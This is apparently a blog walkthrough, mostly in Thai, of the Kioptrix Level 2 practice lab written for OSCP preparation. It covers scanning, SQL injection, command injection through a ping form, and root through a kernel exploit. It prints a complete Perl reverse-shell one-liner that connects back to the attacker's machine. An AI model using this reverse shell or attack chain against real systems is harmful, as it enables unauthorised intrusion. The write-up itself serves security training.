This lab is one of Kioptrix series that I learned before take OSCP exam on 2015. For this post I write with only Thai language. However you can simply understand my step from pictures.

post วันนี้เอา lab สมัยตอนเตรียมตัวสอบ oscp มา walkthrough ย้อนหลัง ชื่อ Kioptrix level 2 ครับ เขียนรีวิวไว้ตั้งแต่สอบเสร็จปี 2015 ละ แต่ไม่ได้ publish ถ้าใครสนใจก็ลองไปโหลดตัว VM image ได้ที่ vulnhub นะครับ มีหลายระดับ แปะ link ไว้ให้ตามนี้ http://www.kioptrix.com/blog/test-page/ เหมาะสำหรับการศึกษาเรียนรู้ครับ

post วันนี้เอา lab สมัยตอนเตรียมตัวสอบ oscp มา walkthrough ย้อนหลัง ชื่อ Kioptrix level 2 ครับ เขียนรีวิวไว้ตั้งแต่สอบเสร็จปี 2015 ละ แต่ไม่ได้ publish ถ้าใครสนใจก็ลองไปโหลดตัว VM image ได้ที่ vulnhub นะครับ มีหลายระดับ แปะ link ไว้ให้ตามนี้ http://www.kioptrix.com/blog/test-page/ เหมาะสำหรับการศึกษาเรียนรู้ครับ

1. เริ่มต้นเราจะใช้

nmap

scan port และ service ก่อน

ได้ผลลัพธ์ตามนี้ สังเกตในกรอบสีแดง คือ service ที่น่าสนใจ

2. ทดลองเข้าหน้า

web

จะพบหน้า login ดังรูป

แล้วลอง login ดู

3. แล้วใช้ burp ดัก เพื่อดูข้อมูลที่ส่งไปยัง server พบว่ามีการส่ง username, password ใน post body

4. ทดลองใช้ sqlmap

ทำ injection โดยนำค่าใน post method ที่ดักจาก Burp มาใช้ด้วย

5. ทดสอบนำ payload

จาก sqlmap มาทำการ login



จะพบหน้าให้ทดสอบ ping

6. ลองใส่ ip เข้าไปเพื่อทดสอบ ping

7. ทดสอบใส่คำสั่งของ Linux OS เข้าไปเป็นแบบ multiple command พบว่าสามารถใช้ได้ ผลที่ได้ดังรูป

8. ก่อนอื่นลอง ทดสอบดูว่ามี perl ติดตั้งบนเครื่อง web server ไหม

9. เมื่อพบว่ามี perl ติดตั้ง จึงทดสอบทำ perl reverse shell กลับมายัง kali โดยการใช้ netcat ตั้ง listening ที่ port 4443

แล้ว perl reverse shell in one line

perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"192.168.79.129:4443");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'

***โดย

192.168.79.129 คือ ip ของ kali linux***



10. สามารถได้ reverse

shell กลับมา ตามภาพ ซึ่งยังไม่ได้สิทธิ์ root และไม่ได้ interactive shell

11. สังเกตว่า เราจะยังได้เป็น non-interactive shell จึงต้องทำการใช้คำสั่ง python เพื่อเรียก interactive shell ตอนนี้จะเห็นว่าเราได้ user ที่เป็น "apache" ซึ่งมีสิทธิ์น้อยกว่า root

12. ทำการใช้คำสั่งในการ enumerate เพื่อทำ escalate สิทธิ์ให้เป็น

root ต่อไป

13. ได้ kernel version ของ host เป้าหมาย เรานำมา search

หา local exploit

14. ทำการ Upload

ไฟล์ไปยังเป้าหมาย

15. ทำการ compile ไฟล์ภาษา C ให้กลายเป็น exploit เพื่อ execute ใน web server เป้าหมาย

16. ทำการ exploit

จาก ไฟล์ที่ compile เสร็จแล้ว

พบว่าสามารถได้สิทธิ์ root เรียบร้อย (Got a shell !!!)

ยังมี Kioptrix ที่ทำไว้อีกหลาย level เดี๋ยวจะทยอยเขียนต่อไป

Comments

Post a Comment